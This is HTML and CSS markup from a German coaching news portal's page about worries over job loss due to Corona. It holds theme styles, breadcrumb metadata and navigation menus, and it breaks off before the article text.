.td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#dd3333}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-excerpt,.td_module_14 .td-excerpt{font-size:15px}.td_block_trending_now .entry-title{font-size:15px}.td-post-template-default .td-post-header .entry-title{font-size:21px}.td-post-content p,.td-post-content{font-size:15px;line-height:23px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:15px}.td-post-content li{font-size:15px;line-height:21px}.td-post-content h1{font-size:21px}.td-post-content h2{font-size:20px}.td-post-content h3{font-size:19px}.td-post-content h4{font-size:18px}.td-post-content h5{font-size:18px}.post .td-category a{font-size:14px}.td_block_related_posts .entry-title a{font-size:15px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:14px}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:13px}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2024/11/blue-sky-with-white-clouds-beautiful-morning-sky-2023-11-27-05-12-51-utc-scaled.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.weiterbildungsmarkt.at/wp-content/uploads/2017/04/WBM-Hintergrund.jpg')}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:15px;line-height:19px}.td-page-content h1,.wpb_text_column h1{font-size:21px}.td-page-content h2,.wpb_text_column h2{font-size:20px}.td-page-content h3,.wpb_text_column h3{font-size:19px}.td-page-content h4,.wpb_text_column h4{font-size:18px}.td-page-content h5,.wpb_text_column h5{font-size:18px}body,p{font-size:15px;line-height:19px}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd3333;--td_mobile_text_active_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#dd3333}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-excerpt,.td_module_14 .td-excerpt{font-size:15px}.td_block_trending_now .entry-title{font-size:15px}.td-post-template-default .td-post-header .entry-title{font-size:21px}.td-post-content p,.td-post-content{font-size:15px;line-height:23px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:15px}.td-post-content li{font-size:15px;line-height:21px}.td-post-content h1{font-size:21px}.td-post-content h2{font-size:20px}.td-post-content h3{font-size:19px}.td-post-content h4{font-size:18px}.td-post-content h5{font-size:18px}.post .td-category a{font-size:14px}.td_block_related_posts .entry-title a{font-size:15px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:14px}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:13px}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.3minutencoach.com/news/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/news/trend-studien/",
                    "name": "Trend-Studien"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/news/grosse-sorge-vor-dem-jobverlust-wegen-corona-7988/",
                    "name": "Große Sorge vor dem Jobverlust wegen Corona"                                
                }
            }    
        ]
    }</script> <style id="sccss">.wp-biographia-text {
    float: none;
    margin: 0px 0px 0px 160px;
}/* Enter Your Custom CSS Here */
.home .td-grid-wrap .row-fluid .span12 > .wp-user-avatar-180 {
 	display: none; 
}</style><style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#dd3333"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="3 Minuten Coach"><meta name="application-name" content="3 Minuten Coach"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#ffffff"><style id="tdw-css-placeholder"></style></head><body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-7988 single-format-standard wp-theme-Newspaper td-standard-pack grosse-sorge-vor-dem-jobverlust-wegen-corona global-block-template-5 single_template_2 wpb-js-composer js-comp-ver-6.8.0 vc_responsive td-animation-stack-type0 td-boxed-layout wpsso-post-7988-type-post" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-start-container"><ul id="menu-start" class="td-mobile-main-menu"><li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5148"><a href="https://www.3minutencoach.com/">Home</a></li><li id="menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6133"><a href="https://www.3minutencoach.com/karriere-bewerbung/">Karriere</a></li><li id="menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6134"><a href="https://www.3minutencoach.com/management/">Management</a></li><li id="menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6135"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li><li id="menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6136"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li><li id="menu-item-6541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6541"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6132"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li id="menu-item-6542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6542"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li id="menu-item-6543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6543"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li><li id="menu-item-6544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6544"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li id="menu-item-6545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6545"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li></ul></li><li id="menu-item-6548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6548"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-7285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7285"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li id="menu-item-7286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7286"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li id="menu-item-7287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7287"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li id="menu-item-7288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7288"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li id="menu-item-7289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7289"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li id="menu-item-7290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7290"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li id="menu-item-7291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7291"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li id="menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6137"><a href="https://www.3minutencoach.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5188"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li><li id="menu-item-5189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li><li id="menu-item-5190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5190"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li><li id="menu-item-5192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5192"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li><li id="menu-item-5193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5193"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li><li id="menu-item-6533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6533"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li></ul></li><li id="menu-item-8738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8738"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-9 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-2162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2162"><a href="https://www.3minutencoach.com">Home</a></li><li id="menu-item-5143" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5143"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über 3MinutenCoach</a></li><li id="menu-item-6539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-6539"><a href="https://www.3minutencoach.com/news/">News-Portal</a></li><li id="menu-item-2165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2165"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li><li id="menu-item-5792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5792"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-8562" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8562"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-8737" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8737"><a href="https://www.3minutencoach.com/cookie-einstellungen/">Cookie-Einstellungen</a></li><li id="menu-item-5147" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5147"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
